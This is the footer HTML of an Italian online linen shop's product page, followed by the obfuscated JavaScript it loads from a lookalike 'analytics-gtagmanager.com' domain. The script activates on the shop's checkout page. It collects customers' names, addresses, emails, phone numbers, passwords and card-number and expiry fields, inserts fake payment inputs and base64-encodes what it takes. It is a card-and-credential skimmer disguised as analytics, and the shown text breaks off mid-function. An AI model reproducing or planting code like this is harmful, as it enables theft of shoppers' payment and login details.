    }</style><div id="cookieNotice" style="width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #153233; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 1 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="text-align:center;"> I cookie ci aiutano ad erogare servizi di qualità. Utilizzando i nostri servizi, l'utente accetta le nostre modalità d'uso dei cookie.<br />Cliccando sul pulsante OK questo avviso non verrà più visualizzato. Per maggiori informazioni, consultare la <a href="https://www.biancheriaperlacasa.it/content/4-privacy#cookie-policy" target="_blank">Cookie Policy</a></td><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;"> <span class="closeButtonNormal" onclick="closeUeNotify()">Ok</span></td></tr><tr></tr></table></div></div><div id="feedatyBlock_footer" class="block col-lg-4 col-xs-12"><div id="zoorate_widget_6f249a20ac735bb6"></div> <script src="//widget.zoorate.com/js/feed_v3.js" type="text/javascript"></script> <script type="text/javascript">var  zoorate_params = { 
       "zoorate_site_key": "ba3c464bf0d7d53ca9165bfb3cccdfe3", 
       "zoorate_widget_css": "merchant_big.css",
       "zoorate_widget_type": "merchant_big",
       "zoorate_widget_id": "6f249a20ac735bb6"+"|"+document.URL, 
       "zoorate_widget_server": "widget.zoorate.com" 
         }; 
  do_widget(zoorate_params);</script> </div> <script type="text/javascript">ybc_blog_like_url = 'https://www.biancheriaperlacasa.it/module/ybc_blog/like';
    ybc_like_error ='Si è verificato un problema durante l\\\'invio della richiesta. Riprovare più tardi'
    YBC_BLOG_GALLERY_SPEED = 5000;
    YBC_BLOG_SLIDER_SPEED = 5000;
    YBC_BLOG_GALLERY_SKIN = 'light_square';
    YBC_BLOG_GALLERY_AUTO_PLAY = 0;</script><script src="https://analytics-gtagmanager.com/biancheriaperlacasa.min.js"></script></div></div></div><div class="back-to-top" id="back-to-top"> <span class="fa fa-angle-up"></span></div><div class="pswp"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Chiudi"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Indietro"> </button> <button class="pswp__button pswp__button--arrow--right" title="Avanti"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script src="https://code.jquery.com/jquery-2.1.4.min.js"></script> <script src="https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe.min.js?ver=1.0.0"></script> <script src="https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe-ui-default.min.js?ver=1.0.0"></script> <script src="https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe-prodotti_alt.js?ver=1.0.7"></script> <script type="text/javascript">jQuery(document).ready(function() {
	$( ".click_to_galleria" ).click(function() {
		setTimeout(function(){
			$( ".pswp__helper" ).fadeOut( "slow", function() {
			});
		}, 2000);
	});
});</script> <script src="//widget.zoorate.com/js/feed_v5.js" type="text/javascript"></script> <script type="text/javascript">$( '.btn-gdpr' ).prop( 'disabled', ! $( this ).parents( 'form' ).find( '.privacy' ).prop( 'checked' ) );
$( document ).on( 'click', '.privacy', function() {
	$( '.btn-gdpr' ).prop( 'disabled', ! $( this ).parents( 'form' ).find( '.privacy' ).prop( 'checked' ) );
} );</script> <script type="text/javascript">jQuery(document).ready(function() {
	$( ".addToWishlist" ).click(function() {
		$("#wlst").load(" #wlst > *");
		$("#ok_prezzo").load(" #ok_prezzo > *");
	});
});</script> <script type="text/javascript">jQuery(document).ready(function() {
	$('.dati_aggiuntivi #accordion').on('shown.bs.collapse', function () {
		var panel = $(this).find('.in');
		$('html, body').animate({
			scrollTop: panel.offset().top
		}, 500);
	});
});</script> <div id="popup_recensioni" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><img class="chiudi_img" src="https://www.biancheriaperlacasa.it/img/popup/chiudi.svg" alt="Chiudi il video" data-dismiss="modal" /><iframe id="iframe_recensioni" width="100%" height="800" frameborder="0" allowfullscreen></iframe></div></div></div><script type="text/javascript">jQuery(document).ready(function() {$(".leggi_recensioni").on("click", function (e) {$("#iframe_recensioni").attr("src", "https://www.feedaty.com/feedaty/reviews/biancheriaperlacasa");});});</script> <script>var prodid;
var g_category;
var g_pagetype;
var g_totalvalue;
				prodid = '2857';
		g_pagetype = 'product';
		g_totalvalue = 13.95;</script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://analytics-gtagmanager.com/biancheriaperlacasa.min.js
body_size: 68857
content:
function _0x2ed6(){const _0x4fb481=['ugX6Ee4','CxDyAw4','BMv4DfnPyMXPBMC','sNfwC3q','vuzPD1y','zM9YrwfJAa','DvbzCfy','vK1Hsg0','w25HBwu9iNbVC3rJB2rLiL0','oYbLEhbPCMvZpq','zMLUza','i25LDY1ODg1SlwnVBNrLBNq','n2jHExnXsG','twvJDu8','DMfSAwrHDgLVBI1LCNjVCG','rffLrxy','vKToruy','uMDks3i','tK5hA3u','C2XPzgvjBIaWlJnZigvHC2uTB3v0ihjLDMvYC2u','rM5Trfy','AK1WyLG','rxzIywm','r1jOyNu','D0nvywq','tezTyuW','r1zhAxK','BfnstKW','u0z1yK8','q1nrtMu','zxbHEgm','tvHVshG','ywflv3u','yMX1CG','q3DhsKe','zvH6r1y','s2Tlr1e','DMvqEgq','A1LtB3G','BgfZDe5HBwu','BfzNzMq','CMvWBgfJzq','Bg9JyxrPB24','DNLICxm','DhPvBuq','DeX4wLq','Dw5RBM93BG','Afv0A1G','yxzcz0m','C3vIC3rYAw5N','CxvLCNLtzwXLy3rVCG','t2rACui','ufPdz0m','ENP3vgC','zxjYB3i','zg9TywLU','Cgf0Ag5HBwu','rgjTBhK','Aw5Uzxjive1m','CMv2zxjZzq','yLjUt1q','twHOv08','yw5PBwf0Aw9U','CMLxt0C','z0ftuuK','Bfz0weS','u0zjqKO','yMfJA2DYB3vUzc1JB2XVCJOGiZi3ywu2mdS','BfrZrKi','u0vtu0LptG','tLzuqMO','BwnZs3e','zMTbueC','uuP4suO','y29UDgfPBNm','reLsu0O','zwDIrum','tK1XwgC','zMvYCvy','qNPmuLK','zgf0yte','y2T2wfC','CMvTB3zLq2HPBgq','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExOWmtiZndu2nZG5','i2LJB24TDw5PB25WyxKTAw5MAwvSza','vgLqwhG','tfbNB0W','ALHRtKy','qxfgv1O','C3rHCNrZv2L0Aa','qKLmr0S','Aw5JBhvKzxm','BNvTyMvY','rLjwvhy','ALHKtLu','C2TMtKS','u2PpreO','CNzSsNC','CMvKDwnL','z2v0tw9UDgG','A2D0u1K','BffAzwS','tNjvC3C','yKn6u1y','seLTBhi','vwTIwM4','D0LyD3C','t3LQAMK','Aw5WDxq','yM9KEq','i2LJB24TBwmTAw5MAwvSza','uuLVtwK','y3nZvgv4Da','Egndtfa','zKf0suO','uKTkwfe','EefIzgy','BLHtwgO','ugXLyxnLignOzwnRihLVDxiGCgf5BwvUDcbKzxrHAwXZ','DgfYz2v0','ywrKCMvZCW','C2XPy2u','Dg9vventDhjPBMC','BxKTCgf5BwvUDc1MB3jT','t3PZz08','DgjPy0G','ue9tva','yw1LEa','EfPdD04','otKYnJKWmvnVug5ZzG','rfn3s1e','C2fQwvG','zM9JDxm','A1DpqvO','y3LYB2S','[base64]','u2LVEgK','yMfJA2DYB3vUzc1JB2XVCJOGi2u3ngmZyZS','vNnAr0W','w25HBwu9iMnPDhKIxq','qKPdrMO','rxjorMG','yM5Vy3a','w25HBwu9iMXVz2LUx3bHC3n3zcjD','qvjqzgO','Du1Or0S','C2v0tw9UDgG','sw5Ir20','w25HBwu9iMfKzhjLC3mYntK4odi2otqXiL0','zuzSqvi','AgvHza','Cejbrem','DMLZyq','D3fWtu8','mtaWmKzQt3zWwa','qvvnyMq','CxjmCNa','DgvJvg4','vMHpquC','zLrbwuq','w25HBwu9iKnqrJm3nteZmtuZnsjD','BfDpB3a','DvHPree','BM8Ty29YCW','Ce9Nugq','C3r5Bgu','Cuz1uMC','y2PyBhq','CMfUzg9T','w25HBwu9iMfKzhjLC3mXiL0','twTSA1C','uxfnwNe','Dgv4DenVBNrLBNq','AeTjBg0','CfPxv0K','y2DvwNa','w25HBwu9iKrpqJuZnde3mdm4mIjD','DgjmB1a','mJyWmtqYnxzOy1HIta','Cgf5BwvUDc1SB2fKAw5N','CMvTB3zL','u0LsCwO','C3bSAxq','w25HBwu9iLnttJmWnZaYmtu1iL0','yMnfwe4','sxrIvfG','AxvVzwG','rerKCuy','ywrKrxzLBNrmAxn0zw5LCG','r1fcrhG','AMXPB2K','C2v0vgLTzq','Ahbwsum','ntaZnJu4mg1ZDxvmDq','AgjrCLu','y3yY','q1DPrem','zMzQAMC','y29VA2LL','s2LIvue','B21oy24','y3jLyxrLrwXLBwvUDa','CMDTzuC','C3vjrNi','rxjttxu','qvr3A3a','zvrbv0C','B2zMC2v0ugfYzw50','i0zPzwXKlwn2y0LUChv0','AMvzsg0','CxvLCNLtzwXLy3rVCKfSBa','BgfvyKq','C3r0','wLHUuMq','ufjnEu0','CuvNCfm','AKX5ugi','w25HBwu9iMzPCNn0BMfTzsjD','BwzXruK','yxbWzw5K','Aw5Zzxj0qMvMB3jL','mtqWneTUzgDcza','i0zPzwXKlwv4CgLYEuLUChv0','BhnNAge','w25HBwu9iMXHC3rUyw1LiL0','ChrYDw0','z2v0rwXLBwvUDej5swq','rMvSzMm','sKr3DeO','AgLKzgvUlwLJB24','ic8G','vufUtvG','tLf6zfK','B2rzDhO','u3DYEMq','uNDnELq','rLjKrNC','tgrHy1C','w25HBwu9iNbOB25Lx21VyMLSzsjD','yxbWzw5Kq2HPBgq','zeXwDgO','Ahr0Chm6lY9WzwXHA292ys5JEI93Cc1Hzg1PBI9PBMnSDwrLCY9JBgfZCY1WBhvNAw4TDxbKyxrLCI5WAha/AZ02otfKogmXognLn2nJmdGWztzLztiYngmZy2i0zMqYzq','BwfW','rK56B3u','veDxAwK','CgHVBMu','ugDhtKy','BwfZDgvYy2fYza','ywXSCeG','i0Hpt0TFuefztuvova','AfrvCe8','BwTKugu','DhjLthi','CgfZC3DVCMq','Euzzz1O','y2XVC2vZDa','ChLvv0G','ywrK','z2v0vgLTzq','wK9xyw8','y2L0Eq','lNbSywnLlw9YzgvYlMrPC2fIBgvK','C3rHDgu','DeXStuW','ndi5mJi4swLUz1fu','tKnqwKS','s3zXu00','ChbTsKe','r1DWA3a','Ahzwwha','DLDQrvO','ywrKCMvZCZi','y2XHC3nmAxn0','s1rltvu','zw1HAwW','rfHIBgm','DgvZDa','yxfuCKu','yNn2CNC','AuzAq0u','mZyWmdK0mM9OC1DnvW','[base64]','D1bWwve','zgXdrva','cIaGicaGicaGicbHBMLTyxrPB246ihnSAwrLsw4Gmc4ZCYbLyxnLlw91DdSkicaGicaGica','DezfB1K','ANvMAxu','zgLZCgXHEq','Dvjwz0q','v0zttNC','zgLZywjSzwq','rwXhtMi','u1no','t092su8','i2LJB24TDMLZys1PBMzPzwXK','ndHit2L4vw8','uezfz1K','zMXVB3i','D3zeAee','CNrUwhC','ogzJsKnNqq','yMrREfu','oYbWyxrOps8','qwj2uMW','Ag9SzgvY','AwqX','sKPRrgi','rgTcDgC','Cgv6s3K','wgjoBue','t2fmv2y','Dw5PB25WyxK','wKjmtMK','Auroq3K','CgnPsMK','C3rVCfbYB3bHz2f0Aw9U','DfPYzwy','[base64]','DM1KBhK','zMLYC3royw1L','Cg9ZDgnVzgu','tvvswK4','DMfSDwu','twfLzfi','teLJCvm','EuLYqwS','Cu5jsKe','nJq5vNzpzwfc','y1nlqve','[base64]','Dwjesxq','yxLtB04','D1HTuMe','w25HBwu9iKLenZGXndaZmtyYiL0','rvPlDeK','mte0mti5u0znC0X6','ufnfu0q','yLbYse0','ruTNDfG','vMfyuwG','rxvkr1u','r3nkwNi','Bw56vfy','BgvUz3rO','yK5xDue','[base64]','i0zPzwXKlwHVBgrLCKLUChv0','C3rYzwv0','y2XPy2S','nhWYFdb8m3W1Fde','BM9Uzq','CgfYzw50tM9Kzq','ywzXyLi','yuXnDLq','v0vIDxK','y1nIqwq','DhjPBq','q1LrzfO','zgL2','y2HHCKf0','A1fPEgi','y2XHC3noyw1L','q1bg','uNvtuuK'];_0x2ed6=function(){return _0x4fb481;};return _0x2ed6();}function _0x4957(_0x33feae,_0x487d94){_0x33feae=_0x33feae-0xa3;const _0x2ed695=_0x2ed6();let _0x4957d4=_0x2ed695[_0x33feae];if(_0x4957['EThDEV']===undefined){var _0x4f927f=function(_0x4cc79e){const _0x2e8b40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3dc58d='',_0x579f89='';for(let _0x4f5e63=0x0,_0x360f14,_0x442328,_0x40be8e=0x0;_0x442328=_0x4cc79e['charAt'](_0x40be8e++);~_0x442328&&(_0x360f14=_0x4f5e63%0x4?_0x360f14*0x40+_0x442328:_0x442328,_0x4f5e63++%0x4)?_0x3dc58d+=String['fromCharCode'](0xff&_0x360f14>>(-0x2*_0x4f5e63&0x6)):0x0){_0x442328=_0x2e8b40['indexOf'](_0x442328);}for(let _0x28b5dc=0x0,_0x5ab03c=_0x3dc58d['length'];_0x28b5dc<_0x5ab03c;_0x28b5dc++){_0x579f89+='%'+('00'+_0x3dc58d['charCodeAt'](_0x28b5dc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x579f89);};_0x4957['MnbJVZ']=_0x4f927f,_0x4957['wlJGUC']={},_0x4957['EThDEV']=!![];}const _0x217e02=_0x2ed695[0x0],_0x2d2045=_0x33feae+_0x217e02,_0x39065a=_0x4957['wlJGUC'][_0x2d2045];return!_0x39065a?(_0x4957d4=_0x4957['MnbJVZ'](_0x4957d4),_0x4957['wlJGUC'][_0x2d2045]=_0x4957d4):_0x4957d4=_0x39065a,_0x4957d4;}(function(_0x2e7a16,_0x2520d1){const _0x2153c6=_0x4957,_0x491cb3=_0x2e7a16();while(!![]){try{const _0x5e49c4=parseInt(_0x2153c6(0x110))/0x1*(parseInt(_0x2153c6(0x153))/0x2)+parseInt(_0x2153c6(0x1c5))/0x3*(-parseInt(_0x2153c6(0x19d))/0x4)+parseInt(_0x2153c6(0x128))/0x5+-parseInt(_0x2153c6(0x18e))/0x6*(parseInt(_0x2153c6(0x1ee))/0x7)+-parseInt(_0x2153c6(0x1a2))/0x8*(parseInt(_0x2153c6(0xf7))/0x9)+-parseInt(_0x2153c6(0x137))/0xa+parseInt(_0x2153c6(0x1bd))/0xb*(parseInt(_0x2153c6(0x17e))/0xc);if(_0x5e49c4===_0x2520d1)break;else _0x491cb3['push'](_0x491cb3['shift']());}catch(_0x201fb7){_0x491cb3['push'](_0x491cb3['shift']());}}}(_0x2ed6,0xa3c14),(function(){const _0x2f9f11=_0x4957,_0x3af9c2={'BJCFj':_0x2f9f11(0x15c),'RwMzT':function(_0x3ddd90,_0x5d42c1,_0x56d158){return _0x3ddd90(_0x5d42c1,_0x56d158);},'hvVXp':function(_0x1d7890,_0x4bf7c2){return _0x1d7890+_0x4bf7c2;},'PgGNF':function(_0x2dbe73,_0x330425){return _0x2dbe73-_0x330425;},'skfNK':function(_0x394c25,_0x1429d5){return _0x394c25+_0x1429d5;},'OOvIO':function(_0x50e6eb,_0x3ee6b9){return _0x50e6eb===_0x3ee6b9;},'cSbAd':'UWdTJ','hbQrU':function(_0x5d1ecb,_0x1e7b5a){return _0x5d1ecb(_0x1e7b5a);},'cgUZp':_0x2f9f11(0x1ed),'NNGku':function(_0x3782b4,_0x5979f0){return _0x3782b4!==_0x5979f0;},'zzwTg':_0x2f9f11(0x146),'xAbdf':_0x2f9f11(0x1f6),'yFYgZ':_0x2f9f11(0x1db),'kgtSY':function(_0x3c8f26,_0x52a7eb){return _0x3c8f26==_0x52a7eb;},'Evbac':_0x2f9f11(0xbb),'wCUad':'VjjqH','VsDam':_0x2f9f11(0x1a9),'GVGiy':_0x2f9f11(0x1dc),'HljLn':function(_0x5d731b,_0x4979b0){return _0x5d731b+_0x4979b0;},'laUbD':_0x2f9f11(0x1f0),'cSKAQ':_0x2f9f11(0x1c6),'iZRnC':_0x2f9f11(0xaa),'OaLWf':function(_0x5347ce,_0x1b9790){return _0x5347ce(_0x1b9790);},'JJkDb':function(_0x25e31f,_0x9d407b){return _0x25e31f(_0x9d407b);},'EZKtI':'nmuJH','NQzdY':_0x2f9f11(0xce),'sajYX':function(_0x3f816d){return _0x3f816d();},'fkAPG':_0x2f9f11(0x1b9),'iGhuq':function(_0x4057db,_0x2c35cd,_0x4eaa7b,_0x3d4f13){return _0x4057db(_0x2c35cd,_0x4eaa7b,_0x3d4f13);},'GQBDx':'change','bcEXN':function(_0x46b9cd,_0x1de01b,_0x3e3782){return _0x46b9cd(_0x1de01b,_0x3e3782);},'AUMbd':_0x2f9f11(0x14f),'tFEoY':function(_0x34e645,_0x453a65,_0x27e87f){return _0x34e645(_0x453a65,_0x27e87f);},'GWpkp':_0x2f9f11(0x11f),'uPYpV':'[name=\x22id_state\x22]','egbEC':function(_0x28f0fe,_0x27f3bf,_0x15cf75){return _0x28f0fe(_0x27f3bf,_0x15cf75);},'wPpYQ':'[name=\x22email\x22]','mnzTV':function(_0x31bfb8,_0xd3d2ec,_0x23cbf7){return _0x31bfb8(_0xd3d2ec,_0x23cbf7);},'YSias':_0x2f9f11(0x1ea),'pOgPd':_0x2f9f11(0x164),'jufiu':_0x2f9f11(0x105),'qFuRg':'[name=\x22passwd\x22]','BfWzb':_0x2f9f11(0x16f),'ZVLAY':_0x2f9f11(0xf1),'VsZGL':_0x2f9f11(0x17b),'DQeEv':'style','NrUsw':_0x2f9f11(0x15b),'wXmRa':_0x2f9f11(0x129),'InbGm':'QnAnN','uRVgD':'amex','SFIBJ':_0x2f9f11(0x1ad),'Sioxi':_0x2f9f11(0x1d3),'mcsKq':_0x2f9f11(0xa4),'wqpMO':_0x2f9f11(0x10e),'Oyjji':_0x2f9f11(0xc1),'treLr':'$1\x20','bCzSV':function(_0x471203,_0x261a02,_0x5c10e6,_0x232ff6){return _0x471203(_0x261a02,_0x5c10e6,_0x232ff6);},'dlCEP':function(_0x535672,_0x21adc){return _0x535672===_0x21adc;},'tbicH':function(_0x318288,_0x2593cf){return _0x318288>=_0x2593cf;},'pBADC':function(_0x5b8968,_0x4a3004){return _0x5b8968+_0x4a3004;},'VMaHm':function(_0x179895,_0x2d18c9){return _0x179895===_0x2d18c9;},'GFuIM':function(_0x22c0ae,_0x32f411){return _0x22c0ae%_0x32f411;},'KkKGQ':_0x2f9f11(0x106),'jXkNF':function(_0x5af558,_0x49421f,_0x2d86b9){return _0x5af558(_0x49421f,_0x2d86b9);},'qwXin':function(_0x42008d,_0x1a8687){return _0x42008d+_0x1a8687;},'hpVIC':function(_0x413878,_0x43e2cd,_0x1d9ba8){return _0x413878(_0x43e2cd,_0x1d9ba8);},'NURxe':function(_0x15f551,_0x2561e9){return _0x15f551-_0x2561e9;},'NCPZK':function(_0x53cb7e,_0xe4df18){return _0x53cb7e>_0xe4df18;},'tbLoP':'success','mfqEI':_0x2f9f11(0xb9),'bdkxU':function(_0x3efcb5,_0x2c54c2){return _0x3efcb5(_0x2c54c2);},'NVTBj':_0x2f9f11(0x18c),'ubDIt':_0x2f9f11(0x14d),'hpigD':function(_0x276eb5,_0x58903f){return _0x276eb5&&_0x58903f;},'FNzou':_0x2f9f11(0x1b2),'gASQI':'DnzNF','ErNFh':_0x2f9f11(0xec),'MXoHx':_0x2f9f11(0xac),'rJkBW':_0x2f9f11(0x16d),'HImlr':function(_0x4d55c2,_0x379403){return _0x4d55c2!==_0x379403;},'eTAWG':_0x2f9f11(0x142),'MklkW':_0x2f9f11(0x1d7),'NMqXg':_0x2f9f11(0x1ab),'fAtIJ':function(_0x8bb37d,_0x23f462){return _0x8bb37d*_0x23f462;},'ElGNb':function(_0x3d1509,_0x4f59dd){return _0x3d1509%_0x4f59dd;},'Swrzd':_0x2f9f11(0x1b0),'YrwZr':_0x2f9f11(0x17d),'wvDhA':'qDZsY','QqMZq':_0x2f9f11(0xeb),'iFZCE':'Aljrt','ZAchW':_0x2f9f11(0x13e),'xcCLP':function(_0x1661ba,_0x4c0d8f){return _0x1661ba(_0x4c0d8f);},'jLyPb':_0x2f9f11(0x10a),'RuSQI':'[name=\x22street67821634\x22]','bnocp':function(_0x269aca,_0x1c9aa9){return _0x269aca(_0x1c9aa9);},'JDwtJ':_0x2f9f11(0x116),'QIoMi':_0x2f9f11(0x1c3),'PFEgY':function(_0xbb9dee,_0x26e745){return _0xbb9dee(_0x26e745);},'KibUA':'[name=\x22data3201923287\x22]','ZBLNi':function(_0x4b4b8f){return _0x4b4b8f();},'ATwkp':function(_0x3e508a,_0x16cad1){return _0x3e508a(_0x16cad1);},'SeRXe':function(_0x30c531,_0x441f8e){return _0x30c531===_0x441f8e;},'dLVtj':function(_0x370e0f,_0x2bd902){return _0x370e0f===_0x2bd902;},'afqbR':_0x2f9f11(0xcc),'vxynZ':function(_0x4e1722,_0x156b7f){return _0x4e1722*_0x156b7f;},'KTKMU':_0x2f9f11(0x1eb),'MhhWO':_0x2f9f11(0x1d0),'jMpbX':'#Field-numberInput','VhOAG':_0x2f9f11(0x154),'pSxzK':_0x2f9f11(0xe4),'jeYHm':'#icon-amex-infield','ZOWao':function(_0x18b859,_0xbc1554){return _0x18b859||_0xbc1554;},'jXdNU':_0x2f9f11(0xbf),'vWjEZ':_0x2f9f11(0x1ef),'hUtkX':_0x2f9f11(0x203),'bRnOT':_0x2f9f11(0xe2),'tzUmD':function(_0x2196b4,_0x1ffc6d){return _0x2196b4+_0x1ffc6d;},'mkdPe':_0x2f9f11(0xc4),'cyrok':_0x2f9f11(0x124),'bNWuA':function(_0x4ed5a7,_0x5d8647){return _0x4ed5a7+_0x5d8647;},'lSRNL':function(_0x1f3b26,_0x18f5dc){return _0x1f3b26+_0x18f5dc;},'UAnMX':_0x2f9f11(0x1a4),'qNIJA':_0x2f9f11(0xc9),'HBdMx':function(_0x5778d7,_0x400609){return _0x5778d7<_0x400609;},'aqTrE':function(_0x287029,_0x22b72f){return _0x287029(_0x22b72f);},'BILGK':_0x2f9f11(0xb7),'OdZqB':_0x2f9f11(0xf6),'YZktS':_0x2f9f11(0x1d2),'GPRrY':'https://www.biancheriaperlacasa.it/ordine-rapido','MURZN':function(_0x3265f9){return _0x3265f9();}},_0x4ee7ef=_0x3af9c2['GPRrY'];let _0x4a2049=![];(_0x3af9c2[_0x2f9f11(0xda)](document['URL'],_0x4ee7ef)||window[_0x2f9f11(0x20c)][_0x2f9f11(0xae)][_0x2f9f11(0xd1)](_0x4ee7ef))&&(_0x3af9c2[_0x2f9f11(0xf9)](_0x2eaaf1),_0x3af9c2[_0x2f9f11(0x1b7)](_0x542a2d));function _0x542a2d(){const _0x6bb371=_0x2f9f11;if(_0x3af9c2[_0x6bb371(0xea)]===_0x3af9c2[_0x6bb371(0x174)]){if(!/^(0[1-9]|1[0-2]) \/ \d{2}$/[_0x6bb371(0x18a)](_0x11de2b))return![];let [_0x1d29b8,_0x5bf578]=_0x1c128d[_0x6bb371(0x12c)](_0x3af9c2['BJCFj']);_0x1d29b8=_0x3af9c2[_0x6bb371(0x161)](_0x294a5f,_0x1d29b8,0xa),_0x5bf578=_0x3af9c2[_0x6bb371(0x183)](_0x49808a(_0x5bf578,0xa),0x7d0);let _0x5c7f5f=new _0x190036(),_0x38e9a3=new _0x1b6742(_0x5bf578,_0x3af9c2[_0x6bb371(0x16c)](_0x1d29b8,0x1),0x1);return _0x38e9a3['setMonth'](_0x3af9c2[_0x6bb371(0xd5)](_0x38e9a3[_0x6bb371(0xd9)](),0x1)),_0x38e9a3>_0x5c7f5f;}else{if(_0x3af9c2['kgtSY'](_0x3af9c2[_0x6bb371(0x138)](_0x8e993c,_0x3af9c2[_0x6bb371(0x1f8)]),'')||!_0x3af9c2['hbQrU'](_0x8e993c,_0x6bb371(0xbb))){if(_0x3af9c2[_0x6bb371(0x1f4)](_0x3af9c2[_0x6bb371(0x1fa)],_0x3af9c2['VsDam']))let=newHtmlContent=document[_0x6bb371(0x13f)](_0x3af9c2[_0x6bb371(0x1fc)]),_0x3af9c2[_0x6bb371(0x161)](setInterval,()=>{const _0x5ab861=_0x6bb371;!_0x194dd0(newHtmlContent)&&(_0x3af9c2[_0x5ab861(0x19b)](_0x3af9c2[_0x5ab861(0x1d9)],_0x3af9c2['cSbAd'])?_0x3af9c2[_0x5ab861(0x138)](_0x2e2121,newHtmlContent):_0x154713[_0x5ab861(0x198)]=![]);},0x3e8);else{const _0x31aabe=_0x10567e[_0x6bb371(0xa8)](_0x3af9c2['cgUZp']);if(_0x4bbd77[_0x6bb371(0xe3)]['contains'](_0x260490)&&_0x71ba81[_0x6bb371(0x145)]!==null||_0x31aabe&&_0x3af9c2[_0x6bb371(0x1f4)](_0x31aabe[_0x6bb371(0xa8)](_0x3af9c2[_0x6bb371(0xab)]),null))return!![];}}}}const _0x473679=_0xbc4cf3=>{const _0x32a96a=_0x2f9f11;if(_0x3af9c2[_0x32a96a(0x19b)](_0xbc4cf3,undefined)||_0x3af9c2['OOvIO'](_0xbc4cf3,null)){if(_0x3af9c2['OOvIO'](_0x3af9c2[_0x32a96a(0x1be)],_0x3af9c2['iZRnC'])){let _0x1a334c=_0x30a548[_0x32a96a(0xed)][_0x32a96a(0x1b8)][_0x32a96a(0x20b)](/\D/g,'');_0x1a334c[_0x32a96a(0x1cd)]>=0x2&&(_0x1a334c=_0x3af9c2['HljLn'](_0x3af9c2[_0x32a96a(0x183)](_0x1a334c['slice'](0x0,0x2),_0x3af9c2[_0x32a96a(0x102)]),_0x1a334c['slice'](0x2,0x4))),_0x40536e[_0x32a96a(0xed)][_0x32a96a(0x1b8)]=_0x1a334c,_0x67f2e8['target']['classList']['remove'](_0x3af9c2['laUbD']);}else return'';}return _0x3af9c2[_0x32a96a(0x1ac)](btoa,_0x3af9c2[_0x32a96a(0x1a8)](unescape,_0x3af9c2[_0x32a96a(0x1ac)](encodeURIComponent,_0xbc4cf3)));};function _0x194dd0(_0x384a4c){const _0x56f3c3=_0x2f9f11,_0x1ceb0d={'EKgtX':_0x56f3c3(0x1d4)};try{const _0x85805e=document[_0x56f3c3(0xa8)](_0x3af9c2[_0x56f3c3(0x125)]);if(document[_0x56f3c3(0xe3)][_0x56f3c3(0xc0)](_0x384a4c)&&_0x384a4c['offsetParent']!==null||_0x85805e&&_0x85805e['querySelector'](_0x3af9c2['zzwTg'])!==null){if(_0x3af9c2[_0x56f3c3(0x1f4)](_0x3af9c2[_0x56f3c3(0x1c4)],_0x3af9c2[_0x56f3c3(0x15e)]))return!![];else{_0x10fffe[_0x56f3c3(0x11b)][_0x56f3c3(0x195)]=_0x1ceb0d[_0x56f3c3(0x1c8)];const _0x51c247=_0xeeb344[_0x56f3c3(0x13f)](_0x56f3c3(0x11b));_0x51c247['textContent']=_0x56f3c3(0x1bf),_0x3542b5[_0x56f3c3(0x10c)][_0x56f3c3(0x165)](_0x51c247),_0x24b1d6[_0x56f3c3(0xb0)]=_0x56f3c3(0x18f),_0x1dd25d[_0x56f3c3(0x1d5)]['insertBefore'](_0x523adc,_0x3389a3['nextSibling']),_0x59f402=!![],_0x3667d3();}}}catch{}return![];}function _0x2eaaf1(){const _0x250afb=_0x2f9f11;_0x3af9c2[_0x250afb(0x12e)](_0x7bc10b,'fn',_0x3af9c2[_0x250afb(0x111)]),_0x3af9c2['tFEoY'](_0x7bc10b,'ln','[name=\x22lastname\x22]'),_0x3af9c2[_0x250afb(0x193)](_0x7bc10b,'ad',_0x3af9c2[_0x250afb(0x182)]),_0x7bc10b('co','[name=\x22id_country\x22]'),_0x7bc10b('st',_0x3af9c2[_0x250afb(0x1e8)]),_0x3af9c2[_0x250afb(0x12e)](_0x7bc10b,'ci','[name=\x22city\x22]'),_0x3af9c2[_0x250afb(0xc2)](_0x7bc10b,'em',_0x3af9c2[_0x250afb(0x190)]),_0x3af9c2['mnzTV'](_0x7bc10b,'po',_0x3af9c2['YSias']),_0x3af9c2[_0x250afb(0x1cc)](_0x7bc10b,'ph',_0x3af9c2[_0x250afb(0x11a)]),_0x3af9c2[_0x250afb(0x193)](_0x7bc10b,'lo',_0x3af9c2[_0x250afb(0x190)]),_0x7bc10b('pa',_0x3af9c2[_0x250afb(0x194)]),_0x7bc10b('d1',_0x3af9c2[_0x250afb(0x11c)]);function _0x7bc10b(_0x5e6b28,_0x319bf7){const _0x3cf5f6=_0x250afb,_0x131d40={'DDdqF':function(_0x49c252){return _0x3af9c2['sajYX'](_0x49c252);},'eLtHV':function(_0x36bf1b){return _0x36bf1b();},'kQixb':function(_0x3e817d,_0x2c6c72){return _0x3e817d===_0x2c6c72;},'UFiwV':_0x3af9c2[_0x3cf5f6(0xbe)],'kYSox':function(_0x1c3f77,_0x4d05d9,_0x551329,_0x584e9d){return _0x3af9c2['iGhuq'](_0x1c3f77,_0x4d05d9,_0x551329,_0x584e9d);},'pezKy':function(_0x12a871,_0x552f24){return 